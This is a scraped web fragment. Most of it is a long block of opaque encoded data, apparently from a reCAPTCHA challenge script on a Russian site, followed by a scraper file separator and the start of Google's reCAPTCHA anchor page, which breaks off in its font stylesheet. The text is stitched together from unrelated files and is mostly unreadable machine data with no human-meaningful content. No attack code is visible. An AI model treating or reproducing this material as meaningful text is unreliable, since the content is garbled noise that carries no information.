zCt3wQw6/Cr310w5vDjTTClQAGHzrDksKCw4LCk8KjwoZYw4nDjh/Cq8O7w6nCu0PDngfCpMOFcRNLOsO/wp5TwofDhEcMw70JwrVYH8Ovw4YTFgzCq8KcwpFnwotUS8OhFcKFwqVgwpU8wpZ8w4LCkCjDs8OvaVLDniFKw5DDksOZw75YBSfCnsKiw5YvwohjHWTCqUJfwp3CsnZQw7ACw6jCskzDr8KUfUIGw64/w7kHTcKWw7pjw7rDmMKpJh84XX4if3UGEQ3CucONO0Q1w5DDl8ObwpXDvsOOw6U4w4DCq8OEw4TDpsOfNGVfw6dhIMOxw7HCjFPDksOmw5djw5tFFsKACcKmezDDusK3w4bCo3tqP3kPw5MrD8KHw6TDvsKlcXlewpVGfcO2LnXDm8Kjw4dkHsOGK1DDj8KTGMKcNVk/[base64]/CscODw4TDscKAw5DDhsO6RMKGclkDw7bCv1ZOwrUsecOiVXfChsOrwqLDgcORwpPDgsOCDMOOCcOkw4bCnRnClMKWw6xZUkR1wpnDk8OKccOnCcKUBMOvwocwCEw0Ghx6YW/DkCzCm3XCicKHwr/CiVLDgMO0HMKPdcOVHC5BwpoNAV0vwpYUwq/Cp8Knwp1/[base64]/CtiF4VXF+YcKewp3Ckk3DhcOSIsKcOxx2ICLCgUnCrcOiw5LCrB/CqcKJOMKAw7kIw6XDlMOww5B2CMOlNcOyw7LClAl9DBXDoAfCv23DscKCYMO9AXU/w5JZJFfDr8KnCMKHw48Jw7kIw7pewq3CiMOUwpTDhU8pG0nDrsOVw6jDt8OxwqXCtC9swrVyw57DqSbCssOfYMK0wrDDgsKDR8ODXWIWOMOLwpTDtiPCkcOfSsKuw45/w407wrDDucOjw4HChnnDmMKeKMKpwr/DtsKIM8KZw5gOwr8ew4puS8Khwoxnw69lbH3ChXjDl8OmS8Odw4bDpmPCrCh4Ln/DucO3wq7CvcKKw7fCnMKOwrzDlz/DgmUcwpR2w6fDmMKewpvDocO4wqTCjQPDvsOwNXJlbg1ww7LDuD3DjsKhL8OICMK7woHCmMOXP8O5w6XDnwnCmcOVd8OALB7Dj10FwoBAwpt+T8OPwqDCvyITwopQHxFmwobCskLDmMKLHsOPw73Dqi5uc37DojhWMUDDonUmw4wfbMOcwp1ybcKHwpIswrI/O8OgAcK3wqbCpsKMwpVTO3TDlHrCsGskawY7w4Qgwo3CrMKcw5ltUcOOwonCmF7CmjvDqnTCmcKrwqNLw5bDmMOrb8OHLcK9wrInwqwfbBXDosOXwpDCisKzOU/Di8KEw67DhhkbwrIbw5gEw71nE2pnw5jDi8KpfyBiw41zVTpmCMKmRMOQwoUyW2PCusOiUD7CnlshC8OTI2jDhsO/C8OsCwBcaHTDnsKBZWtGw7DCnArCqcOnOiDDqMKECXZlw41GwrQaw7EKw4UzQcOvD2zDmcKFZcOdKm92wo7DlQnCsMO4w5JYwo8ofMO2w7M0w7BPw7jDhsOrwq8UPFZbw4zDpcOnUMKUYgzCsi1kwpvChcKOw4gbUQt/w6jCu8ODbzUBwp/DqMKHAMKqw4rDuiJxP3PDoMOVW8OqwpDDiQTCucOTwoTCu8O2W0JHYMKzwpEIwrjDhcKnwo/CtmvDoMKnwpBsKcOawo4lBsKVwrgpNMKRJcKSw5N0NsKyCcO/[base64]/w5o/w5PDvERpwqoBEsO/SsKBw73CmTJ/ZsK3BsO1wpBKw5R1w5lNw4PDrV1dw7BJEmd1bcOpTMOkwq/DkUMRXsO7GGdgJ2RbLB8gwr/ClcKww7EPw4hKTAAaRsKww446w5oqwrnClCFyw5nCsmczwprCvzUbCS07bwhaZSZuw50sVsO1Y8K+F1TDgEDCmsKuw7UUETXCgWk8w6/Cp8KNwp3DvcOWw57DqMOxw64Aw6zCvjXCk8KyacOkwoFsw6Vuw6RSGMOSS1bCp0x1w4fCt8OLSkDChhdCwqIELsOyw6vDnG/[base64]/ClxXDphHDgsK5AMOswqBiW8OEfcKSbjfDl8OOw4PDrWd0w77DlcKHQWHCpMKaw5DDgizDjcKOPHMEw4NfLsOmwo80w7DDpxLDghU8V8OgwqIJI8KwJW7ClSxrw4fCqsO+BMKjwqHDh0zCosKhRy3CgzrCrMO/HcOedMOfwoPDmcO/L8OkwqHCrcK/w6PCo0bCssO6LhIMYm/[base64]/[base64]/DuDDCh8OwwoDCqkZ7w4cwdj3Cm33CmsKLwqtjIgIJIhHDp1fCpRvCqsKuRMKDwrDChwgYwr7CmsOYEsKwOcKpwoxQTsKoBzo5b8OUwoQadDojCMKiwoBGFjhBw5/[base64]/DgMOIG1sIPxUNBjnCiTl3Umsgw6HCvsKSJsK/JAUuw6PDhVrDuSHCj8Ofw4bClj8BbsORwpUHYMKSQT7Ct1PCr8Khw7x9wrDDjS3CpcKtTxcCw77DgMOoSsOnIcOLwoXDu0PCrW4BXWDDuMO1wqbDn8KkG3jDtcO/[base64]/NcOJw7l6wrHDg8OHIwwxGRHDgMOEw5txasOEwrPCjUhUw6fDiTTCoMKSI8OUw4xlWU0bbAtEwo1OVC3Dj8KRDcK4asKkRsKGwqjCgcOscVdPNh3CvcOQYX/CnVnDozcaw55vAMOKwqN1w6/CmW0+w5PDicKFwrJaAcKYwqXCgFTCuMKNw6lTCgBawrnDj8OCwp/CtHwPeWIyFWDCrMK6woHCjMO4wrt+wqwzw5jCuMOlw6NwS33CqGnDmndSTX/DqMK7eMK+FVN7w53DmlQaenrCv8Kywr0ffcO7TS18IWR/[base64]/DtcKtwpjDulkVW1xlwqxTwoEuw7rChXTDm8KTwonDsxIuKz0Vw4wPBARjTmjCn8OOFsKFOFEyGTjDisKaYlfDpsKIZEHDu8OVLMO3wo8nwpsFUgzCpcKNwr7CtsKUw6bDvcOAwrbClMOBwrHDgMOJTMOoRSXDplfCvsOybMOZwrQ/dyhqGTDDiQw9b2jCtDIkw5gnY0pdAcKDwpzDkMOPwrDCuUvDqlfCqkBUfcOjQ8Kpw5lyO2bCikpUw4V0wp7CtzZvwr3CuS3Dkn8aXA/Dtj7Cjhslw4EJR8OuNcKAGBjDqsOnw4bDhsKnw7nDj8OTIsK6ZMOdwrNrwqvDg8OcwqI2wrDDoMK1DGHCpzVrwojClSDCvWnClsKAw6cpwqbCkmrCjUFsesOuw6rDg8ObRF7CocOXwqNNw5nChiLCtMORTMOrwqbDusKYwpojPsOxP8Oaw5/DnD/CssKjwpjDvRPDuRRRIsKiF8OPQsKvw41nwqfDtG1uD8Osw6TDuXUgKsKTwq/Dm8KFecKuw6XChMKfw79NQChQw48mU8Oqw4DDh0IDwpfDkxbCqwzDhcOpw5oRUcKewqdgEBd9w6/Dol1Kc0VMRsKjB8KARDTCs1zCgFkdAhU2w77CrWg3MMOSCcOvO0/DvG54b8KRw7U9E8O8wrdPB8KCwpDCkzcFZkA0LCUBRsKEw7rCuMOlXsKIw7sVwpzCpgbDhBtTw6fDnUrDlMKCw5sEwqPDjRDCk0R/w7onwrXDvwIVwrYdw7nCmXnCuwRVD0QFUippw5PCr8OJE8O2TxAsOMOgwq/CkcOgw5XCnMOlwogxDy/[base64]/DpyBvwozCjMOlw4Y3FnhDw5lIw4YZw7HCnytCb2zDiifDlzYtPx42d8OvWVpSwqBIfxd7GS/DiQAUwrPDg8K5w653HhLDtXIjwr88w7XCtS9GV8KBZx1hwrNmGcKvw5BSw6PDlVUDwoDDmsOCGyTDvFjCoWZiw5MkMMOYwpkCwr/CrsKuw4jChD4aPMKCQMOuLXXCnw/DusKIwqx4ZsOYw6kzFcKAw5JAwoB3fsKVI0fCjRbCuMKybnMyw5JgRDfCn103wonCqcKVHsKgBsOxfcKMw5DDj8KQwoZDw58sSR7ChhFzSE0Rw58/X8O4w5gLwo7DgFs/A8OVMwdNWcOTwqbDrCVAwoNmckzCqzfDhFHCokDCocOMdsKQw7MvLW80w64+w6wkw4dPeArCusO9b1LDmjZjV8KXw6PCp2R+D03ChHvCrcKrw7V8wqw5chY5XcOAwoNDw6oxw5tsRlgDCsOuw6Z/w7/DpcKNKcOUbAJJVsOxYRtrfW3DrcODD8KWFMODCsOZwr7Cv8OTwrcBw4QpwqHCuC5bLFhWwr/Cj8O9wpoWw6wrY3spwo/[base64]/ChHXDvMKqXU/DusO4eSx+fsOCwr8oNmjDiUTCnnzDmMOcUVfDvsO4wp8JNAElIlDDlDjCt8OCUxZBwqwPKAPDn8Ogw61ZwoVndMOewo1bwrfClcOyw5cbMG19WzjDs8KNNj/CpcKCw7TDtcKZw7ERDMOudGhQT0bDlsOVwqwsAH3CrsOjwpJOf0B7wrdoBF3Dog7CsnkEw4XDpzPCpcKTA8KCw54ww6M0dAYfTRdxw4fDijN2wrjCoxrCvnZ8Zx/DgMOnK2XDicOhTsOyw4Mtwp/[base64]/CkBE/wo/DilHCg8Ofw6Yew6jCm0bDrExNc3E0ZQnCg8KJwr9SwqLDqBPDssOEwpw0w7XDk8KPEcKcNcOfNT/CiSQMwrPCqMK5wqHDm8OzJMObDQ04w7hWNUrClMOtwpxEw6DDjnTDoEvCpcOOZMONw74Bw7R0ZkzCkG3DriVtWT/CnH7DvsKcNxLDsUFlw4DCu8O2w6fCnEVkw6JDLHLCj293w5fDisOvJMOXei8ZCUnCtgfCg8O8wp3Do8OCwr/DnsO1wqZUw6rCmMO+cBISwr1MwpjDvVXClcOpw5RYG8OYw4lqVsKEw7V+wrMQLHzDi8K0LMOSR8OlwpXDvcO5woFQWWF/w6/[base64]/DisO2w6oMw7/Dsk9Yw7INXcOzKhPDlXlSw4xew7JXVhjDoxE/[base64]/Ck03DiMOIYsOVSiJmEW7CvMKWwqp5wqhfw5BKw4nDncKnbsKcQcKBwrZkUA5cU8OdT2pow7AuNnUqw5w/[base64]/DlnrCp8KNIwXChsKhHcO1ZMKwwpBJKsOCeMOkOzFqFcKGwrNsf1vDucONVMOES8O4UmrChsOIw7HCh8OlHynDhhZUw6cJw6/DpsKHw7INwr1Kw4vCr8Obwrwow6Iiw4kEw4nCuMKIworDiz3CjcOlfjrDoGTCpRnDpyvCtcKaF8O/OsKWw4rCrMKFehXCt8O9w581dkPCusO5ZsOUOsOcZ8OqfX/CjkzDmyTDqiM0AGs9XnQ9w6wiw77ChTfDusKsSTN2HyLDvsKewqdpw5FIYCzCnsOfwqXDq8OWw4/CjQTDmMOzw5x6wrLDhMKDw7NINiXDmcKvZ8KWJ8KQSMK6DsOqTMKuaVRPR0fDkm3CmcO+VUTCjMKPw43Ct8Kvw5fCghvCjAQbw4LCn1N0WS7DvHRgw6zCuz/DhhAddQvDiQNgUcK7w6chJH/Ci8OFAcOKwrTCtMKgwr/[base64]/ClVkED19lP2J5wr9vVWlew73CuBUTbFnDmETCnMOHwqRsw4TDr8OoGMKFw4o5wovClD9CwqfDgUPCsS91w5Rmw4F/O8KlasOSasKSwpFtw4HCp1hYwozDgjZ2w4sHw7hCIsOhw6IAD8KCIcOpwpxCLMKTMmTCt1vCk8KEw4keNMO9wpvDnl/[base64]/CnsOWV2ofIcOeUEsQw4TDm8OjRRN0w7ofwrbDvsKkR0NoA8OMwpBcPcKjb3ocw4LDo8KYwq5xYMK+a8OEwopqw7gpX8OUw70dw7/CmMOEKkDCkMKzw6Rlw5N6w5XChcOjMllURMOIXcKhECXDtV7CisKYwqo7w5JVwpTCvxc/YlbDssO3wrTDm8OjwrjCjT9vOEYFwpYLw6zCi2tJIUXCrFHDncOUw6XDqhDClcK1AUbCvcKfATfDicOmw4UtTsOUw5bCsknDp8OYMsKyJ8ORwqXDnhTCiMKMc8KOw4HDvAUMwpN/[base64]/[base64]/wq3Cg8K6wosWwrjCkSjCg8Oxw6FCw4TCnsKiN8K5wos+Z2UIC27CncKgGsKTwqvDpHfDgMOVwpjCgcKlwrrDpRg7BhDDjQbCoFlWBwcFwr08TcKwGUpMw7jCpxnCtWzChcKmDcKdwrwmf8OMwo7CvH7Dkysbw4XClsK/Y2o2wpPCsBh/SMKtBFjDrsO3ecOswqAfwpMawr9Ew5nDjhjDnsKww5R6wo3ClMK6w5QJYDvCu3vCgcKcw54Ww7/DviPDhsOQwobCln9TZcKDw5dJw4wVwq1Pc2bCpldTeGbDqcORwpnDu28dw7pfw5wmwpbDo8ObK8KxYXvDvsKtwq/DtMO5JcOdWiHCknV2YsK5cG9ow6zCi1rCocOHw41TCC9bw5Exw5bDicOYwqLDgcOyw68HJcKDw61EwrbCt8OoVsKOw7IZTl7DnDfCnMO2wrPCvR4NwrNidsOLwqPClMKYWsOdw5R0w4/CrAI6GipTIXcuYWjCicOWwpRxS2rDo8OhKA7DnkBjwrDDoMKiw57DicOiZB4hFCFfbAwSUQvDgsKYLFccw5DDsFbDv8OKRiNPw5giw4hbwovDs8OTw59jYAdjB8OmOi0Iw5YtRcKrGB3CjsOZw5NlwoLDncOSNsKxwpXCpl3CqlBLwo/CpMOqw7/DshbDssOSwofCr8O7KsK7JMKbccKEwq/[base64]/DqANYYcOYVcOaw5PCuUNgwpDDgxsRXV/CgRkjwoMew47DhAp+wroREA7CtsKvwovDpynDjMKew6kfa8KZM8K/[base64]/Du0QLw6IVw4TCnV48VyLCiMOCw6RkLcO6wrrDn3HDhsObw6XDv8OjasOTw4PCiXoQwpJHXsKzw4PClMKWBWEEw6jDm2TDhcKpGBLCjcOUwqfDlcKcwpTDgh/[base64]/VMOEwqXCpmF3w7nCkEo3w6hSwoISw54nTsOBbsOswr42ccOBwooSRWRMwqYiS2cUw7xCfMOCwqzClAnDm8Krw6jCswjDq3/Cv8OkecKQQ8Kkwp4WwpQnKcKWwro5TcKawqEIw7jCtR3DpXoqXl/DoX8cKMKyw6HDp8OzfRrCpHZaw4hjw7wcwrbCqjgienLDu8OvwqwNwr3DgcKpwp1Dck19wqDDisO1wovDncKxwoo1fsKnw7nDsMK3TcOVI8OmDUZIeMOjwpPCiAcZw6bDpBwMwpBcw5TDsWRIdcKBWcKNUcOzOcONw4NZGsOHOATDmcOVGcKSw7oGdn/DtsK9w4DDoz/DnHUKem15F2kMwqDDoVvDsR3DtcOiDzDDrwbCqGnCrTvCtsKnwpEgw4AdcmYGwoTCmE1uw6HDq8Oew53DmF01w4jCrXw1eWlQw6E3RMKpwqvDsFrDml/DmsOkw6kFwqBhW8Omw6vCsSIrw4JkClogwr9vISo2a294woNoeMKSMsOfGDElfcK0ZBLClWHCpgHDv8Kdwo/CocKDwophwpAwQMO5c8OtHjYFwp1OwqlvDB7DoMOLHFZbwrTDsGXCvgbCsELDtDTDlMOBw6lCwoR/w5hhRjfCpD/Dhx3CvsOpTjo+bcO/AmE8TxzDplpsOxbCpEZRHcOQwos8BBorFm/Dp8KbGBZ7wqDDrlTDncK2w7RPE2jDl8KLHELDoDJHCMKESkAfw6nDrUTDgMKaw41Pw6w7GcOCeFbCu8KcwqBvU3fCmMKSTivDoMKPfsOLwozChhsNwozCv2Bvw5w0C8ODPk/Ch2TCvxbDtMK9OsOPwrs5VMODPMO+AMOBd8KJQUfCjwZRTsKST8KnSD83wo/DqsOTwp4DBcOsb1nDosOLw4XCgkQ/UMOwwqliwqwGw7HCt3k0TcOrwodrQ8O/wqcKDkptw7LDm8KdS8KUwpLDmMKrJ8KURlrDlsOfwrcSwpvDo8KXw7rDucKhZcOKMAcZw7IrZ8KCQsOhcQskwoMyFyHDqkkIG08jw5fCpcKxwqFzwprDhsOiHjjCqj/DpsKqBMOuw4jCplrCksOpMMOvAMOwZV55w4QHacONBsKKFsOpwqvCvC7DoMKGw483IsOeBkPDshx0wpsQe8OEMyheV8OVwqkCf17CulvDpEXCsQPCrUVDw6wkw5/DgxHCqDUKwrNcw6fCtxnDkcO5T1PCpGvClsOVwpjDgsKKHUvDpcKpw68Jw4XDvcKrw7XDqjtsFSwHw5luw4ctACPCl0Uvw4DChMKsGSwCWsKBwpvCoGEUwr1/XsK3wqISRnLCi0bDnMOCaMKJVmgqTMKLwr4Hwq/[base64]/[base64]/CssO8wogCw4QeHArDh1/Dtk/Dq8OvwqjDlkkvw5FGeRxkw5vDgj/CqSFKQVzDoB9cw5XDpljCnMOjwpbCsRDChsOxw49cw6AQw6ptwobDm8Omw5bCngE0CQ91XzkBwpvDm8Obwp/CisKlw5XDqEDCt0gwbAZ4M8KSIGHDjwc1w5bCssKAAMOAwpxhP8KOwpDCjsKVwpc5woHCuMOrw6/[base64]/DnsK7GwnCjsKOw7zCl1zCl2nCgcKlwpLCo8K8w79JYsObwpzCp37CnWDDtSLClX88wqRrw7zCkRzDpQxlGMOESsOvwroMw6NFKSrCjkluwrFaIsKkEg8bwrojwpAIwod9wq7Cn8Ovw6fCtMOTwpQIw5Yuw7nDr8KaBzTCnMKDasOMwr1TFsKEaiNrw45gw7/DlMKsCQM7wqhww7TDh38Vw5F+JgFlfcKXNgHCvsOJwoDCsT/CtA8SB3g8YsOFRsOow6vCuD12MADCk8O1DMKyRno3Vh03w7TDjhcvCikfw77Dp8Kfw4AKwqvComMeaVoEw53CqnYowrvDtcKTw6I8w7RzHXbCg8KVbMOMw4t/FcK0wpcLd2vDocO/R8OPf8KzVTfClUDCuiTDijjCssKgC8OnNcOiDV/DiB/DpQnDicOOwr7ChsKmw5MEfMOiw7ZCFgHDl1fCgTvCtVfDsQAvc0PDicOPw4/DosKKwpDCmm0rdXPCj0VmUMK+wqfCisKjwoTCqVnDohIdfBUQNV1qUlvDrkDClsKJwrDCo8KKMcO0wpDDjcObKmPDtWDDq23DncObKMKew5fDv8KawrHCv8K0RzEQwrx8woHCgnUmwp/DpsOewokgwrxSw5nCm8OeYD/DtQjDj8O4woEmw58NZ8KCw6vCoE/DtcOcw4/[base64]/[base64]/CgE3DnSUdUsKQGcOaw7xNGcKmw7B+QHjDkEVTwprCswPDkWN9ahbDt8OZDMOcOsObw4cQw7EwecO8EUBAwozDgMO8w7DCisKkA3MoIsOYc8KOw4jDksOROcKPYcKSwogCG8KzZMOLWsKKNsOSGMK/wqTCjkVAwodTS8O0SUcKHMK/wqLDhFnClA9mwqvCqlrCsMOgw6rClx7Dq8OTwprDncOrf8OBG3HCkMOMKMOuCQxkB14vUVjCozlfw5LCh1vDmi3CgMOfAcOGW2o4dELDkcKrwog4O3rDmcKmwoPDpcO4w5wfMsOowpVMdsO9PMO2WsOcw5jDmcKII1zCujV/A3Y+wogRVsOMWi5uZMObwrLCnsO+wr1xGsKWw4LDogcMwrfDmMOXw4HDicKowo90w5DCi3bDpQzDv8K6w7LCo8O6wrXDssONwqjCt8KgWWwhWMKXw7Bkw7UjYUXCp1DCn8K2wq7DqMOIAsKcwrLCpcO3Dkk3YyQ0XsKde8Obw5LDpVLDlz0FwpjDlsKCwprDmH/[base64]/DpsKdworDo8KxbsOcC8O2w5wRwpAxHEM7wrvCmsOdwpLCtTPDmsKlw5JZw4fDlkDCoQF9A8OjwqjChhlvcGXCtl5qOsK1fcO5AcK8GQnDoVdNwofCm8OQLE3CiTs/[base64]/[base64]/Ct13Dj8OyacKrwqxYwqBPwqsEGMKpwrLCsnAqVMOxSH3Dg27DhMKibzPDrGdpak5xH8OXLhM2woIZwqfDtFpxw6XDo8K0wpvCijUTJcK+wo7DssOxwq1FwogWDXweaDzCsA/Cp3LDvnDDosOCB8KTwpDDqTTCmXoEw5UUAsK2BGvCtcKZw6XDicKBNsKWUB90wqxTwoInw4AzwrAZC8KiJwd9Gwt4QMO+RFrDiMKyw5lawp/[base64]/[base64]/[base64]/DvMKww7bCosK4FlLDkhXCrMOoVsOzJhbCm8KIw58Pw4A2w7DCh2IVwqrDiRXCusKtwrMyNxlgw5Y1wr3DicO8YznDlyrCs8KxcsOZQmhUwrHDjz/[base64]/DklXDsTA3wrXDp3E+wrDChcOnRcKYwrnDkcKSFBU/wojDmG88OMKBw4InasO/[base64]/CgcOuw50RAMOFwqXDoWIqw43Cp8KywqLDgXVOBcKVwqc1PSJxJcOMw4fDnMKuwp1DDAJSw4w/[base64]/CkHotw4QVwqwWw6fCoMKjwpTDkcOHaMKlEMOUw59Swr3DlsKKwrtWw67CgDRZGsKzDMOCTXXDqsKlN1LCv8Okw4UEw5F/[base64]/wrLCjQwTw4HDoWHDjMOXAGYGw5nCv8Kqw5PCg3rCtcOBC8O1ZgELTxRdSMO/[base64]/DvcOMwrjCjsOVw7LDs8KpXsKaJMOjdMOdc8Okwox2VsO0e2MOwp/DpFTDh8KHTsOaw7gnSMKhQsOkw7RZw7M9wpzDmcKbQgLDlDvCkDsLwqnClE7CkcO8asKbwp06RMKNKhhPw4EKR8OqMBwga0pZwoPDrMO9w53DoiM3Z8Khw7V9I2TCqwYUVMOZUMORwpFawpgYw65ewpzDsMKUFcOXC8KxwpXCuGbDl30iwozCqMKuJMOFa8O/ScOHX8OLesKOTMKHO2tjBMOUIl02H00Ww7JXPcKHworCnMOqwoLDg1PDpG7CrcOmdcOaPm5UwrAmDC10GMOVw4sKH8K+w6rCvcO+AFIgXMKbwqjCs0ovwrzCnx/[base64]/NmLCshJDLmvDnnXDhsKUw4DDv8OoM8OswpbDkE9Bw74WWcKew6d0dzvClsKAR8OgwpUtwppEd1kVHsKlw6rDrsOYTMK5CMObw6zCuxskw4rCnMK0N8KxcBTDhTJQw6vDm8OmwqDCiMKFw6F/JMODw64jZMKwDVYxwqHDjw9zWkQbZTPDjkXCoRhuVWTCqcOEwqVASMKZHkRXwp5icsOKwo9GwobCn3IFJsO8woleD8KewqxfHkF6w4YWwqAswrbDjsO5w77Dm20jw4knw5bDvi8eYcOzwq5IcsK0FEjClSzDiGwOXMKjHmTClyIwAcK7BsOTw5nCjF7Dv1U/wpMyw4t5wrxiw7/DtsOLw67CgsK5UxnDnhByXGIMUxwewrNewokywox1w5R8Hz3CuATCmcKlwrgZw69Ww47Cm0g8wpTCs2fDp8OMw4PClnjDjD/CjsO/IhFGFcOJw7hlwpDCm8Oiwo0dwohiw5cNTsOrwrnDl8KdEVzCrMOnwrA5w6bDnCkYw5jDusKWBFAccQjCihZte8Ozfj/DusKOwoXDgx/DnsOvwpPCtcKmw4RPM8KSc8OFB8Olw73DqUpvwptWw7nCumY6TsOeaMKJTCnCs19dGsK2wr/DisObFSMaDWDCr1nCjmvCn2gUO8OlYMOZY3DDrFjDrDjCiV3Dm8OuecO+wrHCvsKsw7R6ZQzCj8OcC8Kqw5XCjsKyNMKHazdxREnDv8OvM8OoAUoCw7plw5fDiQswwo/DpsKywrYyw6o9VToZXhpswq4ywo3Dq1E0RcKvw5bDsjRNBDzDjgp/IMKIKcO9KibCj8O6w4cSN8KpeigZw401w4jDkcO6JT/CkXPDhMOQOT0sw67DkMKOw5bCkcODwqTCumAwwp/ClADCscOZPiVqZXtXwoTCm8OwwpXCoMKcw5JoeVtxCmcqwpfDiBfDikrCtcOlw57DmcKzEUfDumjDnMOow5vDk8KCwrEKFXvCpjsWPgDCosOmHlPCnVLCo8KCwpjClnIQbh55w6bDk1vCmTNHLAlFw7bDtAtPdDt4BsKGfcOuHQTDiMKdf8Orw7cEWkFKwo/CiMOCDMKqHQspGMO2w6PCihrCk1wnw7zDtcORwp7CsMOLwpbCtMKBwoEKw5nDkcK5PcK9wq/CnwZ/[base64]/CvVTCqcOCwp7CnsKtFcKpGG5LwpzCmRkRBcO4w4bCtEwwdGnDoxZ+wr8tVcOuAG/CgsOqCsKAdRVQaRE2GMOpFQ/Ct8Ozwq0LC2MkwrjCj0gAwpLDssOMChUecxByw7RvwrTCucKbw4fClCDDnsOuLsO4wrTCuyPCinDDjkdhT8Oxdg7DvsKtYsO/wrAIwrzCmRzDiMK8w4ZAwqdAwqDChD9JdcKdQVEGwokNw4E8w7fDqwZuQsOAw6RBw7fChMOJw4vClHc+InXDgsOKwrwjw6/CkBNMcMOFL8Kfw7FMw7YOQQvDpMOEwqjDrRAcw4PCkGxnw7bDgW88wrrDoWVmwoJBJBbDrlzDr8K6w5HChMKawqxEw4LChcKoeWDDlsKVX8KowpJ6wpEuw7XCkB4OwpsiwpbDvwhkw7HDssORwolFSA7CpmMDw6bCtl/[base64]/[base64]/[base64]/WcO0NcKfwpxawr0Hw7/[base64]/DrDUxw7HClXQkHMKPD8O3w4PClBfCnmAjwoUXcMOxBQJOwrFYP1rDkMOtw6A4woh/VWHDsVZXLcOUw5Z+JMKEL0DCkcO7worDgDTDjcOawp5Sw6BeXcOkasKUw4HDtsKzR0LCgsOMw5fCuMOMNT/CmlXDtxt+wr4jw7DCu8O/b27DizDCtcOYBCXCn8O2w5RXNsOCw6cgw4IOAzI9WcK+GmXCoMORwr9IwpPCgMKrw5ZMIDrDhV/[base64]/ClMK0w7tTARnDoU5IHAfDtxQjwr/DiHjCmX/CkydJwqUPwqDCo3pfPlQ5ZMKdJ2ILScO4wpIvwpU5w4UnwqwLSDbDhgZQB8OMccKDw43Cn8OKw47Cl2QnEcOew4QwWsOzF0M3ek4nwqE0w5Bmw7XDtsKKI8Kcw7vDh8OkXDNNOFjDhMOpwohsw5lcwqXDlhvCocKOwodYwpPCvwHCo8OHC1g6H3/Do8OJWjINw5XDrRPCksOsw7lwP3oYwrc1DcKFQcO+w48swp02M8Kmw5fCssOmHsKyw7tGBjnCsVceHcKXVwzCoHILwoHCkkQrwqVAGcK1S0HCgQbDqcOBfljDnk8qw6lKUsKyVsOvLVIiXw/[base64]/Cl8KYSlnDmsO/wpjChlvCl8K3FCvClsKvQcKdwrrDii3DrRwJw48EdmvCn8OEF8O8RMO/WcO3ccKrwpkMaGbCqhjDocKIBMKYw5DDsQrCnkV+w77Cj8O4wp7Cs8K9EijCn8OnwrwdXQLDnMK9DmpGckfDhsKbRD8ASMK0e8OBbcKfwr/CosKUOcKydsOYwrI\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,623],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22ld6/xtPGqWYk1trsHw9BgfqeWoM5LPlhwCARIuf4Nbs\\u003d\x22,0,0,null,1,1765212672153,0,0,[102,59,159],null,[88,145,181,137,187],\x22RC-NtyH2WQcEnG9nA\x22,null,null,null,null,null,\x220dAFcWeA5f2TrwgGhxKXKlszUeRMuz6KyRSP0I7iK3CkEHkOgPqv_aQzx2KVfOEADYWMv60sHfnrbHFPFx3r_pUknuHWVi259weQ\x22,1765295471775]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=jdMmXeCQEkPbnFDy9T04NbgJ&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=79n6vva77z0l
body_size: 47336
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
